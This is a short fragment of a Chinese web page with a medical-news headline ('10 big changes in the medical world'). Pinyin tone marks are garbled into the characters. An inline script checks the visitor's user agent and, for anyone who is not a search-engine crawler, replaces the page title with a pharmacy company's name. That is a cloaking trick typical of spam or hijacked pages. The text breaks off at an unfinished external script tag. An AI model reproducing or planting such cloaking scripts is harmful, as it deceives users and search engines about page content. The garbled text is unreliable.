 醫(yī)生注意！醫(yī)療界10大新變局來(lái)襲<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='臺(tái)州市江林醫(yī)藥連鎖有限公司'}</script> <script src=